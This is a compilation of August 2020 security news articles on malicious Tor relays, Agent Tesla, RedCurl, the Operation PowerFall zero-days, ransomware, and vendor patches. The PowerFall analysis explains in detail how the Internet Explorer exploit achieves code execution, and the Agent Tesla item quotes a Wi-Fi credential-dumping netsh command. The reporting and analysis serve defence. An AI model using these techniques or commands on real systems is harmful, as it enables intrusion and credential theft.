“Figure 1 shows what accumulated fraction of the Tor network’s exit capacity was controlled by the malicious actor and how many confirmed malicious relays were concurrently running (peak at over 380 relays).” reads the analysis published by the expert. “Figure 1 also tells us that we opened up Tor Browser at the peak of the attack on 2020–05–22 you had a 23.95% chance to end up choosing an attacker controlled Tor exit relay. Since Tor clients usually use many Tor exit relays over time the chance to use a malicious exit relay increases over time.”
They were removed, but the threat actors restored them as Tor relays after declaring them as a group using the so-called “MyFamily” setting.
In May, most of the nodes were removed, but they were able to grow from 4% exit capability to over 22% in a few weeks.
“The 3 sharp drops in figure 1 (marked with 1, 2, 3) depict the events when some of these malicious Tor exits got detected, reported and removed from the network by the Tor directory authorities. This also shows us how fast the malicious entity recovered from a single removal event and that we didn’t detect all of them at the same time.” continues the report. “It took them less than 30 days to recover after a removal and reach 22% exit probability again (starting at 4%).”
The threat actor continued to use the MyFamily settings to announce the availability of relays groups but avoided to link all of them together. The experts revealed that the attacker used various email addresses to register nodes (i.e. Hotmail, ProtonMail, and Gmail).
The infrastructure used by the threat actors was based hosted on OVH, attackers also leveraged on ISPs such as Frantech, ServerAstra, Trabia, Nice IT Services Group.
The experts observed that attackers removed HTTP-to-HTTPS redirects, in the attempt to manipulate the traffic flowing through their relays.
The expert noticed that the attack was not specific to Tor Browser and in the attempt to make the detection harder, the attackers entity did not attack all websites equally.
“It appears that they are primarily after cryptocurrency related websites — namely multiple bitcoin mixer services. They replaced bitcoin addresses in HTTP traffic to redirect transactions to their wallets instead of the user provided bitcoin address. Bitcoin address rewriting attacks are not new, but the scale of their operations is. It is not possible to determine if they engage in other types of attacks,” Nusenu says.
The situation is still dangerous, according to the expert as of August 8, the threat actor was still in control of over 10% of Tor’s exit capacity.
Agent Tesla includes new password-stealing capabilities from browsers and VPNs
13.8.20 Virus Securityaffairs
Experts found new variants of Agent Tesla Trojan that include modules to steal credentials from popular web browsers, VPN software, as well as FTP and email clients.
Researchers from SentinelOne discovered new variants of the popular Agent Tesla Trojan that includes new modules to steal credentials from applications including popular web browsers, VPN software, as well as FTP and email clients.
Agent Tesla is a spyware that is used to spy on the victims by collecting keystrokes, system clipboard, screenshots, and credentials from the infected system. To do this, the spyware creates different threads and timer functions in the main function.
The experts first discovered the malware in June 2018, but it has been available since 2014, when they observed threat actors spreading it via a Microsoft Word document containing an auto-executable malicious VBA Macro.
Once the users have enables the macro, the spyware will be installed on the victim’s machine
Agent Tesla is often involved in business email compromise (BEC) attacks and to steal data from victims’ systems and collect info on their systems.
Recent samples of the malware include specific code to collect app configuration data and credentials from several apps.
“Currently, Agent Tesla continues to be utilized in various stages of attacks. Its capability to persistently manage and manipulate victims’ devices is still attractive to low-level criminals.” reads the analysis published by SentinelOne. “Agent Tesla is now able to harvest configuration data and credentials from a number of common VPN clients, FTP and Email clients, and Web Browsers. The malware has the ability to extract credentials from the registry as well as related configuration or support files.”
The new variants are able to target popular applications, including Google Chrome, Chromium, Safari, Brave, FileZilla, Mozilla Firefox, Mozilla Thunderbird, OpenVPN, and Outlook.
Then the info-stealing Trojan attempt to send data back to the command-and-control (C2) server via FTP or STMP, experts noticed that the credentials are hardcoded within its internal configuration.
Recent variants will often drop secondary executables to inject into, or they will attempt to inject into known binaries already present on targeted hosts.
Experts reported that the malware frequently used the ‘Process Hollowing’ injection technique, which allows for the creation or manipulation of processes through which sections of memory are unmapped (hollowed). These areas of memory are then reallocated with the desired malicious code.
Upon executing the malware will gather local system information, install the keylogger module, as well as initializing routines for discovering and harvesting data.
Recent samples implement the ability to discover wireless network settings and credentials, then remain in sleeping mode for a short period of time before spawning an instance of netsh.exe:
Netsh.exe wlan show profile
They usually achieve persistence via registry key entry or scheduled task.
“Agent Tesla has been around for several years now, and yet we still see it utilized as a commodity in many low-to-mildly sophisticated attacks. Attackers are continually evolving and finding new ways to use tools like Agent Tesla successfully while evading detection. At the end of the day, if the goal is to harvest and steal data, attackers will go with what works; thus, we still see ‘commodity’ tools like Agent Tesla, as well as Pony, Loki and other low-hanging fruit malware being used.” concludes the report that also includes indicators of compromise (IoCs). “When combined with timely social engineering lures, these non-sophisticated attacks continue to be successful.”
Rent a hacker: Group-IB uncovers corporate espionage group RedCurl
13.8.20 CyberSpy Securityaffairs
Threat Intel firm Group-IB has released an analytical report on the previously unknown APT group RedCurl, which focuses on corporate espionage
Group-IB, a global threat hunting and intelligence company headquartered in Singapore, has released an analytical report on the previously unknown APT group RedCurl, which focuses on corporate espionage. In less than three years, RedCurl attacked dozens of targets all over the world — from Russia to Canada. A presumably Russian-speaking group conducts thoroughly planned attacks on private companies across numerous industries using a unique toolset. The attackers seek to steal documents that contain commercial secrets and employee personal data. According to Group-IB experts, corporate espionage has so far been a rare phenomenon on the hacker scene, but the frequency of such attacks these days suggests that it is likely to become more widespread in the future. The group was first mentioned in Group-IB’s annual report “Hi-Tech Crime Trends 2019/2020.”
Group-IB’s new research contains the first ever description of RedCurl’s tactics, tools, and infrastructure. The report includes details about the group’s kill chain discovered by Group-IB’s DFIR specialists, as well as unique data that Group-IB collected during incident response operations related to campaigns attributed to RedCurl.
From Russia to Canada
The APT group RedCurl, discovered by Group-IB Threat Intelligence experts, has been active since at least 2018. Since then, it has conducted 26 targeted attacks on commercial organizations alone, including companies in the fields of construction, finance, consulting, retail, banking, insurance, law,and travel. RedCurl does not have a clear geographical link to any region; its victims are located in Russia, Ukraine, the United Kingdom, Germany, Canada, and Norway.
As part of its activities, the group acted as covertly as possible to minimize the risk of being discovered on the victim’s network. In all campaigns, RedCurl’s main goal was to steal confidential corporate documents such as contracts, financial documents, employee personal records, and records of legal actions and facility construction. This could indicate that RedCurl’s attacks might have been commissioned for the purpose of corporate espionage.
It is noteworthy that one of the group’s possible victims was an employee at a cybersecurity company that protects its customers against such very attacks. In total, Group-IB has identified 14 organizations that fell victim to RedCurl’s espionage, some on several occasions. Group-IB specialists contacted each of them. Currently, some of the companies affected continue to respond to the incidents.
Who are you, Mr. Pentester?
The earliest known RedCurl attack dates back to May 2018. As with all subsequent campaigns, the initial compromise vector was a well-written phishing email. The group performed in-depth intelligence of the victim’s infrastructure: each email targeted a specific team rather than the organization as a whole. Most often, the attackers posed as HR staff at the targeted organization and sent emails to multiple employees in the same department, which made the victims less vigilant. For example, the employees would receive the same email about annual bonuses. The spear-phishing email content was always carefully drafted. For instance, the emails displayed the targeted company’s address and logo, while the sender address featured the company’s domain name. Group-IB Threat Intelligence experts highlight that RedCurl’s approach resembles social engineering attacks that red teaming specialists usually conduct to test an organization’s ability to combat advanced cyberattacks using techniques and tools from hacker groups’ arsenals.
Tricky cloud
To deliver the payload, RedCurl used archives, links to which were placed in the email body and led to legitimate cloud storage services. The links were disguised so that the victim would not suspect that opening the attached document about bonuses from the supposedly official website would deploy a Trojan, controlled by the attacker through the cloud, on the local network. The Trojan-downloader RedCurl.Dropper served as the attackers’ pass to the targeted system that installed and launched other malware modules. Like the group’s other custom tools, the dropper was written in PowerShell.
RedCurl’s main goal is to steal documentation from the victim’s infrastructure and business emails. After gaining access to the target network, the cybercriminals scan the list of folders and office documents accessible from the infected computer. Information about them is sent to the cloud, after which a RedCurl operator decides which folders and files should be uploaded. At the same time, all files with the extensions *.jpg, *.pdf, *.doc, *.docx, *.xls, *.xlsx found on network drives are replaced with modified LNK shortcuts. When such a file is opened by a user, RedCurl.Dropper is launched. This helps RedCurl infect new machines within the victim organization and propagate across the system.
The attackers also seek to steal email credentials. To do so, RedCurl uses the LaZagne tool, which extracts passwords from memory and from files saved in the victim’s web browser. If RedCurl fails to obtain the data required, it uses a Windows PowerShell script that displays a phishing pop-up Microsoft Outlook window to the victim. After gaining access to the victim’s email, RedCurl uses another PowerShell script to analyze and upload all documents of interest to cloud storages.
Covering traces
As part of incident response engagements related to RedCurl’s attacks, Group-IB’s DFIR specialists discovered that, after gaining initial access to the victim’s network, the group remains there for two to six months. The RedCurl.Dropper Trojan, like the group’s other tools, does not connect directly to the attackers’ C&C server. Instead, all communication between the victim’s infrastructure and the attackers is ensured through legitimate cloud storages such as Cloudme, koofr.net, pcloud.com, and etc. All commands are passed as PowerShell scripts. This allows RedCurl to remain undetected by traditional security solutions for a long time.
“As an element of unfair competition, corporate espionage is a relatively rare phenomenon in the APT world,” said Rustam Mirkasymov, the head of Malware Dynamic Analysis Team at Group-IB. “For RedCurl, it makes no difference whether to attack a Russian bank or a consulting company in Canada. Such groups focus on corporate espionage and employ various techniques to cover their activity, including the use of legitimate tools that are difficult to detect. The contents of the victim’s documents and records can be much more valuable than the contents of their own wallets. Despite the lack of direct financial damage, which is typical of financially motivated cybercriminal groups, the consequences of espionage can amount to tens of millions of dollars. We continue to track RedCurl’s new attacks worldwide. The lack of indicators and technical data about RedCurl makes it easier for the threat actor to continue their activity while also making it difficult to identify group attacks at an early stage. We therefore decided to release a technical report containing indicators of compromise, which organizations can use to check their networks for signs of RedCurl infections”.
Windows and IE Zero-Day Vulnerabilities Chained in 'PowerFall' Attacks
13.8.20 Attack Securityweek
An attack launched in May 2020 against a South Korean company involved an exploit that chained zero-day vulnerabilities in Windows and Internet Explorer, Kaspersky reported on Wednesday.
The campaign, named by the company “Operation PowerFall,” may have been launched by DarkHotel, a threat actor that has been known to target entities with an interest in North Korea and which some believe may be sponsored by South Korea.
However, Kaspersky pointed out that it did not find a definitive link and the assumption that Operation PowerFall is the work of DarkHotel is based on similarities with previously discovered exploits.
The vulnerabilities exploited in the attack have now been patched, but they had a zero-day status when exploitation was first observed.
One of them is CVE-2020-1380, one of the two zero-day vulnerabilities patched by Microsoft this week with its August 2020 Patch Tuesday updates. CVE-2020-1380 affects Internet Explorer 11 and it can be exploited for remote code execution by getting the targeted user to open a specially crafted website or document, or through a malvertising attack.
However, Internet Explorer isolation mechanisms make this vulnerability less useful on its own, which is why the threat actor behind Operation PowerFall chained it with CVE-2020-0986, a privilege escalation flaw affecting all supported versions of Windows.
Microsoft fixed this Windows vulnerability in June, but its details were disclosed in May by Trend Micro’s Zero Day Initiative (ZDI) along with four other unpatched security holes affecting Windows. ZDI disclosed CVE-2020-0986, which it reported to Microsoft in December 2019, after the tech giant missed a six-month deadline and failed to release a patch in May.
Kaspersky said it spotted the Windows vulnerability being exploited in attacks one day after ZDI’s disclosure.
The cybersecurity firm pointed out that this exploit chain targeted the latest Windows 10 builds. The company previously saw a similar exploit chain, which involved exploitation of a Chrome zero-day alongside a Windows zero-day, being used in a campaign it named Operation WizardOpium, which it also linked to DarkHotel. However, the exploit used in the WizardOpium attacks did not work on the latest Windows 10 builds.
In the attack analyzed by Kaspersky, the hackers used the exploit chain to deliver a piece of malware, but the company could not analyze the final payload because its products prevented it from being downloaded.
Microsoft’s advisory for CVE-2020-0986 does not list the vulnerability as being exploited — it’s listed as “less likely” to be exploited.
Boris Larin, security expert at Kaspersky, told SecurityWeek that this was a “tactical move” when it initially reported its findings to Microsoft.
“The patch for the RCE exploit was still not ready, and making it public that we are aware of the attack would warn the attackers. In this scenario, the attackers would know that their exploit is already exposed and they would begin to use it while they can,” Larin explained.
“At the time of our original report, we insisted to make all partners of the Microsoft Active Protections Program (MAPP) aware that the status ‘less likely’ for CVE-2020-0986 was elevated to ‘exploitation detected’ and we also insisted on sharing with other partners information on how this attack can be detected,” he added.
Internet Explorer and Windows zero-day exploits used in Operation PowerFall
12.8.20 Exploit Securelist
Executive summary
In May 2020, Kaspersky technologies prevented an attack on a South Korean company by a malicious script for Internet Explorer. Closer analysis revealed that the attack used a previously unknown full chain that consisted of two zero-day exploits: a remote code execution exploit for Internet Explorer and an elevation of privilege exploit for Windows. Unlike a previous full chain that we discovered, used in Operation WizardOpium, the new full chain targeted the latest builds of Windows 10, and our tests demonstrated reliable exploitation of Internet Explorer 11 and Windows 10 build 18363 x64.
On June 8, 2020, we reported our discoveries to Microsoft, and the company confirmed the vulnerabilities. At the time of our report, the security team at Microsoft had already prepared a patch for vulnerability CVE-2020-0986 that was used in the zero-day elevation of privilege exploit, but before our discovery, the exploitability of this vulnerability was considered less likely. The patch for CVE-2020-0986 was released on June 9, 2020.
Microsoft assigned CVE-2020-1380 to a use-after-free vulnerability in JScript and the patch was released on August 11, 2020.
We are calling this and related attacks ‘Operation PowerFall’. Currently, we are unable to establish a definitive link with any known threat actors, but due to similarities with previously discovered exploits, we believe that DarkHotel may be behind this attack. Kaspersky products detect Operation PowerFall attacks with verdict PDM:Exploit.Win32.Generic.
Internet Explorer 11 remote code execution exploit
The most recent zero-day exploits for Internet Explorer discovered in the wild relied on the vulnerabilities CVE-2020-0674, CVE-2019-1429, CVE-2019-0676 and CVE-2018-8653 in the legacy JavaScript engine jscript.dll. In contrast, CVE-2020-1380 is a vulnerability in jscript9.dll, which has been used by default starting with Internet Explorer 9, and because of this, the mitigation steps recommended by Microsoft (restricting the usage of jscript.dll) cannot protect against this particular vulnerability.
CVE-2020-1380 is a Use-After-Free vulnerability that is caused by JIT optimization and the lack of necessary checks in just-in-time compiled code. A proof-of-concept (PoC) that triggers vulnerability is demonstrated below:
To understand this vulnerability, let us take a look at how func() is executed. It is important to understand what value is set to A[5]. According to the code, it should be an O argument. At function start, the O argument is re-assigned to 1, but then the function arguments length is set to 0. This operation does not clear function arguments (as it would normally do with regular array) but allows to put argument O2 into the arguments list at index zero using Array.prototype.push, meaning O = O2 now. Besides that, if the argument F is equal to 1, then O will be re-assigned once again, but to the integer number 2. It means that depending on the value of the F argument, the O argument is equal to either the value of the O2 argument or the integer number 2. The argument A is a typed array of 32-bit floating point numbers, and before assigning a value to index 5 of the array, this value should be converted to a float. Converting an integer to a float is a relatively simple task, but it become less straightforward when an object is converted to a float number. The exploit uses the object abp with an overridden valueOf() method. This method is executed when the object is converted to a float, but inside the method there is code that frees ArrayBuffer, which is viewed by Float32Array and where the returned value will be set. To prevent the value from being stored in the memory of the freed object, the JavaScript engine needs to check the status of the object before storing the value in it. To convert and store the float value safely, JScript9.dll uses the function Js::TypedArray<float,0>::BaseTypedDirectSetItem(). You can see decompiled code of this function below:
As you can see, unlike in interpretation mode, in just-in-time compiled code, the life cycle of ArrayBuffer is not checked, and its memory can be freed and then reclaimed during a call to the valueOf() function. Additionally, the attacker can control at what index the returned value is written. However, in the case when “arguments.length = 0;”and “arguments.push(O2);” are replaced in PoC with “arguments[0] = O2;” then Js::JavascriptConversion::ToFloat_Helper() will not trigger the bug because implicit calls will be disabled and it will not perform a call to the valueOf() function.
To ensure that the function func() is compiled just in time, the exploit executes this function 0x10000 times, performing a harmless conversion of the integer, and only after that func() is executed once more, triggering the bug. To free ArrayBuffer, the exploit uses a common technique abusing the Web Workers API. The function postMessage() can be used to serialize objects to messages and send them to the worker. As a side effect, transferred objects are freed and become unusable in the current script context. When ArrayBuffer is freed, the exploit triggers garbage collection via code that simulates the use of the Sleep() function: it is a while loop that checks for the time lapse between Date.now() and the previously stored value. After that, the exploit reclaims the memory with integer arrays.
When a large number of arrays is created, Internet Explorer allocates new LargeHeapBlock objects, which are used by IE’s custom heap implementation. The LargeHeapBlock objects will store the addresses of buffers allocated for the arrays. If the expected memory layout is achieved successfully, the vulnerability will overwrite the value at the offset 0x14 of LargeHeapBlock with 0, which happens to be the allocated block count.
LargeHeapBlock structure for jscript9.dll x86
After that, the exploit allocates a huge number of arrays and sets them to another array that was prepared at the initial stage of the exploitation. Then this array is set to null, and the exploit makes a call to the CollectGarbage() function. This results in defragmentation of the heap, and the modified LargeHeapBlock will be freed along with its associated array buffers. At this stage, the exploit creates a large amount of integer arrays in hopes of reclaiming the previously freed array buffers. The newly created arrays have a magic value set at index zero, and this value is checked through a dangling pointer to the previously freed array to detect if the exploitation was successful.
As a result, the exploit creates two different JavascriptNativeIntArray objects with buffers pointing to the same location. This makes it possible to retrieve the addresses of the objects and even create new malformed objects. The exploit takes advantage of these primitives to create a malformed DataView object and get read/write access to the whole address space of the process.
After the building of the arbitrary read/write primitives, it is time to bypass Control Flow Guard (CFG) and get code execution. The exploit uses the Array’s vftable pointer to get the module base address of jscript9.dll. From there, it parses the PE header of jscript9.dll to get the address of the Import Directory Table and resolves the base addresses of the other modules. The goal here is to find the address of the function VirtualProtect(), which will be used to make the shellcode executable. After that, the exploit searches for two signatures in jscript9.dll. Those signatures correspond to the address of the Unicode string “split” and the address of the function: JsUtil::DoublyLinkedListElement<ThreadContext>::LinkToBeginning<ThreadContext>(). The address of the Unicode string “split” is used to get a code reference to the string and with its help, to resolve the address of the function Js::JavascriptString::EntrySplit(), which implements the string method split(). The address of the function LinkToBeginning<ThreadContext>() is used to obtain the address of the first ThreadContext object in the global linked list. The exploit locates the last entry in the linked list and uses it to get the location of the stack for the thread responsible for the execution of the script. After that comes the final stage. The exploit executes the split() method and an object with an overridden valueOf() method is provided as a limit argument. When the overridden valueOf() method is executed during the execution of the function Js::JavascriptString::EntrySplit(), the exploit will search the thread’s stack to find the return address, place the shellcode in a prepared buffer, obtain its address, and finally build a return-oriented programming (ROP) chain to execute the shellcode by overwriting the return address of the function.
Next stage
The shellcode is a reflective DLL loader for the portable executable (PE) module that is appended to the shellcode. The module is very small in size, and the whole functionality is located inside a single function. It creates a file within a temporary folder with the name ok.exe and writes to it the contents of another executable that is present in the remote code execution exploit. After that, ok.exe is executed.
The ok.exe executable contains is an elevation of privilege exploit for the arbitrary pointer dereference vulnerability CVE-2020-0986 in the GDI Print / Print Spooler API. Initially, this vulnerability was reported to Microsoft by an anonymous user working with Trend Micro’s Zero Day Initiative back in December 2019. Due to the patch not being released for six months since the original report, ZDI posted a public advisory for this vulnerability as a zero-day on May 19, 2020. The next day, the vulnerability was exploited in the previously mentioned attack.
The vulnerability makes it possible to read and write the arbitrary memory of the splwow64.exe process using interprocess communication, and use it to achieve code execution in the splwow64.exe process, bypassing the CFG and EncodePointer protection. The exploit comes with two executables embedded in its resources. The first executable is written to disk as CreateDC.exe and is used to create a device context (DC), which is required for exploitation. The second executable has the name PoPc.dll and if the exploitation is successful, it is executed by splwow64.exe with a medium integrity level. We will provide further details on CVE-2020-0986 and its exploitation in a follow-up post.
Execution of a malicious PowerShell command from splwow64.exe
The main functionality of PoPc.dll is also located inside a single function. It executes an encoded PowerShell command that proceeds to download a file from www[.]static-cdn1[.]com/update.zip, saves it to the temporary folder as upgrader.exe and executes it. We were unable to analyze upgrader.exe because Kaspersky technologies prevented the attack before the executable was downloaded.
IoCs
www[.]static-cdn1[.]com/update.zip
B06F1F2D3C016D13307BC7CE47C90594
D02632CFFC18194107CC5BF76AECA7E87E9082FED64A535722AD4502A4D51199
5877EAECA1FE8A3A15D6C8C5D7FA240B
7577E42177ED7FC811DE4BC854EC226EB037F797C3B114E163940A86FD8B078B
B72731B699922608FF3844CCC8FC36B4
7765F836D2D049127A25376165B1AC43CD109D8B9D8C5396B8DA91ADC61ECCB1
E01254D7AF1D044E555032E1F78FF38F
81D07CAE45CAF27CBB9A1717B08B3AB358B647397F08A6F9C7652D00DBF2AE24
City of Lafayette (Colorado) paid $45,000 ransom after ransowmare attack
12.8.20 Ransomware Securityaffairs
The City of Lafayette, Colorado, USA, has been forced to pay $45,000 because they were unable to restore necessary files from backup.
On July 27th, the systems at the City of Lafayette, Colorado, were infected with ransomware, the malicious code impacted phone services, email, and online payment reservation systems.
The City did not immediately disclose the cause of the outage of its systems and invited the citizens to use 911 or an alternate number for emergency services.
Now the City of Lafayette admitted they were a victim of a ransomware attack that encrypted its systems and confirmed that opted to pay a $45,000 ransom to receive a decryption tool to recover its files.
“After a thorough examination of the situation and cost scenarios, and considering the potential for lengthy inconvenient service outages for residents, we determined that obtaining the decryption tool far outweighed the cost and time to rebuild data and systems,” City of Lafayette Mayor Jamie Harkins explained in a video.
The City did not disclose technical details of the hack either the family of ransomware that infected its systems, it only stated that it does not believe any data was stolen. The City also added that credit card data was not stored on its systems, anyway it invited residents and employees to monitor their bank accounts for suspicious activity.
“Financial data appears to be recoverable from unaffected backups. Personal credit card information was not compromised, as the City uses external PCI-certified payment gateways.” reads the announcement published by the City. “There is no evidence to suggest personal data was compromised, but out of an abundance of caution, residents and employees are advised to be vigilant to monitor accounts for suspicious activity.”
The City is going to notify individuals who have personal information stored on the City’s network.
The small amount of money requested by the attackers suggests that the attackers are not one of the major ransomware gangs, like Maze, REvil, or Clop, that usually asks for a higher ransom.
Intel Patches Many Privilege Escalation Vulnerabilities in Server Boards
12.8.20 Vulnerebility Securityweek
Intel informed customers on Tuesday that it has patched many potentially serious privilege escalation vulnerabilities in its Server Board products.
One advisory published by the tech giant describes over 20 vulnerabilities affecting Intel Server Boards, Server Systems and Compute Modules. A majority of the flaws can be exploited for privilege escalation, and a few of them can allow an attacker — one of them can be exploited without authentication — to launch DoS attacks via local access.
The most serious of the security holes is CVE-2020-8708, a critical improper authentication issue that allows an unauthenticated attacker to elevate privileges via adjacent access. Server Boards, Server Systems and Compute Modules prior to version 1.59 are impacted.Intel Server Board vulnerabiliites
Ten of the other flaws have been classified as high severity. They can be exploited for privilege escalation via local or adjacent access, and they are caused by buffer overflows, improper input validation, improper access control, and incorrect execution-assigned permissions in the file system.
Another advisory released by Intel for Server Board products describes two high-severity and one medium-severity vulnerabilities that can allow local privilege escalation. A third advisory describes two high-severity local privilege escalation bugs affecting Server Board M10JNP2SB before version 7.210.
Of the remaining 15 advisories published by Intel on Tuesday, five describe high-severity issues. The list includes a DoS flaw in the RAID Web Console 3 for Windows, privilege escalation in some NUC products, privilege escalation in Programmable Acceleration Cards (PAC) with Arria, privilege escalation and DoS vulnerabilities in Graphics Drivers, and DoS, information disclosure and privilege escalation bugs in Wireless Bluetooth products.
The medium-severity vulnerabilities affect Wireless for Open Source, LED Manager for NUC, Thunderbolt controllers, the Rapid Storage Technology Enterprise (RSTe) Software RAID driver, SSD Data Center Tool (DCT), Distribution of OpenVINO Toolkit, the RealSense D400 Series Universal Windows Platform (UWP) driver for Windows, the Mailbox Interface driver, and the Computing Improvement Program.
Intel recently launched an investigation after someone leaked 20GB of data belonging to the company, including technical documents and tools. The company’s initial probe revealed that the leaked information likely came from the Intel Resource and Design Center, from where it may have been downloaded by an individual who had access.
Google Awards $10,000 for Remote Code Execution Vulnerability in Chrome
12.8.20 Vulnerebility Securityweek
Google this week announced that an update for Chrome 84 includes 15 security patches, including for a serious vulnerability for which the tech giant awarded a $10,000 bug bounty.
This vulnerability is CVE-2020-6542, a high-severity use-after-free bug in ANGLE (Almost Native Graphics Layer Engine), the Chrome component responsible for translating OpenGL ES API calls to hardware-supported APIs available for the operating system (such as Vulkan, OpenGL, and Direct3D).
Discovered by Piotr Bania of Cisco Talos, the remote code execution vulnerability is easy to exploit, as the attacker only needs to set up a website containing malicious code that would be triggered upon user visit.
“The attack can be embedded in a webpage. An attacker simply needs the ability to embed the code into a site either under their control or via something like an online advertisement. No further interaction is required,” the security researcher told SecurityWeek.
Bania also explains that one of the conditions that has to be met for successful exploitation is for ANGLE to be supported and enabled, which it is by default. The victim then has to visit the page hosting the malicious HTML code using the Chrome browser.
Google awarded the security researcher a $10,000 bug bounty reward for reporting this vulnerability.
The new browser iteration also patches use-after-free vulnerabilities in task scheduling (CVE-2020-6543), media (CVE-2020-6544), and audio (CVE-2020-6545) components, which were awarded $7,500, $7,500, and $5,000 rewards, respectively.
Three other high-severity use-after-free vulnerabilities that were patched in the new browser release either remain without a monetary reward because they were reported by Google researchers (CVE-2020-6549 – impacts media, CVE-2020-6550 – affects IndexedDB, CVE-2020-6551 – affects WebXR), or haven’t had a bug bounty set (CVE-2020-6552 – impacts Blink, and CVE-2020-6553 – affects offline mode).
The remaining high-risk bugs patched in Chrome 84 include CVE-2020-6546 (inappropriate implementation in installer), CVE-2020-6547 (incorrect security UI in media), and CVE-2020-6548 (heap buffer overflow in Skia). Google has yet to provide information on the bug bounties paid to the reporting researchers.
Google also fixed two medium-severity flaws reported by external researchers, namely CVE-2020-6554, a use-after-free in extensions, and CVE-2020-6555, an out-of-bounds read in WebGL, and paid $5,000 and $1,000 in bug bounties for them.
The latest Chrome release, available as version 84.0.4147.125, is already rolling out to Windows, Mac, and Linux users.
Flaws in Samsung Phones Exposed Android Users to Remote Attacks
12.8.20 Android Thehackernews
New research disclosed a string of severe security vulnerabilities in the 'Find My Mobile'—an Android app that comes pre-installed on most Samsung smartphones—that could have allowed remote attackers to track victims' real-time location, monitor phone calls, and messages, and even delete data stored on the phone.
Portugal-based cybersecurity services provider Char49 revealed its findings on Samsung's Find My Mobile Android app at the DEF CON conference last week and shared details with the Hacker News.
"This flaw, after setup, can be easily exploited and with severe implications for the user and with a potentially catastrophic impact: permanent denial of service via phone lock, complete data loss with factory reset (SD card included), serious privacy implication via IMEI and location tracking as well as call and SMS log access," Char49's Pedro Umbelino said in technical analysis.
The flaws, which work on unpatched Samsung Galaxy S7, S8, and S9+ devices, were addressed by Samsung after flagging the exploit as a "high impact vulnerability."
Samsung's Find My Mobile service allows owners of Samsung devices to remotely locate or lock their smartphone or tablet, back up data stored on the devices to Samsung Cloud, wipe local data, and block access to Samsung Pay.
According to Char49, there were four different vulnerabilities in the app that could have been exploited by a malicious app installed on the targeted device, thus creating a man-in-the-disk attack to hijack communication from the backend servers and snoop on the victim.
The flaw stems from the fact the app checks for the presence of a specific file on the device's SD card ("/mnt/sdcard/fmm.prop") in order to load a URL ("mg.URL"), thus allowing a rogue app to create this file that can be used by a bad actor to potentially hijack the communications with the server.
"By pointing the MG URL to an attacker-controlled server and forcing the registration, the attacker can get many details about the user: coarse location via the IP address, IMEI, device brand, API level, backup apps, and several other information," Umbelino said.
To achieve this, a malicious app installed on the device makes use of an exploit chain that leverages two different unprotected broadcast receivers to redirect commands sent to Samsung's servers from the Find My Mobile app to a different server that's under the attacker's control and execute malicious commands.
The malicious server also forwards the request to the legitimate server and retrieves the response, but not before injecting its own commands in the server responses.
In doing so, a successful attack could allow a hacker to track the device's location, grab call data and text messages for spying, lock the phone for ransom, and erase all data through a factory reset.
Needless to say, the vulnerability is yet another indicator of how an app that's meant to safeguard users against information loss can be susceptible to a number of flaws that can defeat the app's purpose.
"The FMM [Find My Mobile] application should not have arbitrary components publicly available and in an exported state," Umbelino said. "If absolutely necessary, for example if other packages call these components, then they should be protected with proper permissions. Testing code that relies on the existence of files in public places should be eliminated."
Microsoft Reveals New Innocent Ways Windows Users Can Get Hacked
12.8.20 Hacking Thehackernews
Microsoft earlier today released its August 2020 batch of software security updates for all supported versions of its Windows operating systems and other products.
This month's Patch Tuesday updates address a total of 120 newly discovered software vulnerabilities, of which 17 are critical, and the rest are important in severity.
In a nutshell, your Windows computer can be hacked if you:
Play a video file — thanks to flaws in Microsoft Media Foundation and Windows Codecs
Listen to audio — thanks to bugs affecting Windows Media Audio Codec
Browser a website — thanks to 'all time buggy' Internet Explorer
Edit an HTML page — thanks to an MSHTML Engine flaw
Read a PDF — thanks to a loophole in Microsoft Edge PDF Reader
Receive an email message — thanks to yet another bug in Microsoft Outlook
But don't worry, you don't need to stop using your computer or without Windows OS on it. All you need to do is click on the Start Menu → open Settings → click Security and Update, and install if any new update is available.
Install Updates! Two Zero-Days Under Active Attacks
Another reason why you should not ignore this advice is that two of the security flaws have reportedly been exploited by hackers in the wild and one publicly known at the time of release.
According to Microsoft, one of the zero-day vulnerabilities under active attack is a remote code execution bug that resides in the scripting engine's library jscript9.dll, which is used by default by all versions of Internet Explorer since IE9.
The vulnerability, tracked as CVE-2020-1380, was spotted by Kaspersky Labs and has been rated critical because Internet Explorer remains an important component of Windows as it still comes installed by default in the latest Windows.
Kaspersky researchers explain that the flaw is a use-after-free vulnerability in JScript that corrupts the dynamic memory in Internet Explorer in such a way that an attacker could execute arbitrary code in the context of the current user. So, if the current user is logged in with administrative privileges, the attacker could control the affected system.
"An attacker could also embed an ActiveX control marked "safe for initialization" in an application or Microsoft Office document that hosts the IE rendering engine. The attacker could also take advantage of compromised websites and websites that accept or host user-provided content or advertisements," Microsoft says in its advisory.
Exploited by unknown threat actors as part of 'Operation PowerFall' attacks, a proof-of-concept exploit code, and technical details for the zero-day vulnerability have been published by Kaspersky.
The second zero-day vulnerability—tracked as CVE-2020-1464 and under active exploitation—is a Windows spoofing bug that exists when Windows incorrectly validates file signatures.
This zero-day bug affects all supported versions of Windows and allows attackers to load improperly signed files by bypassing security features intended to prevent incorrectly signed files from being loaded.
Besides these, notably, the batch also includes a critical patch for an elevation of privilege flaw affecting NetLogon for Windows Server editions, where this RPC service serves as a domain controller.
Tracked as 'CVE-2020-1472,' the vulnerability can be exploited by unauthenticated attackers to use Netlogon Remote Protocol (MS-NRPC) to connect to a Domain Controller (DC) and obtain administrative access to run malicious applications on a device on the network.
Home users and server administrators are strongly recommended to apply the latest security patches as soon as possible to prevent malware or miscreants from exploiting and gain complete remote control over their vulnerable computers.
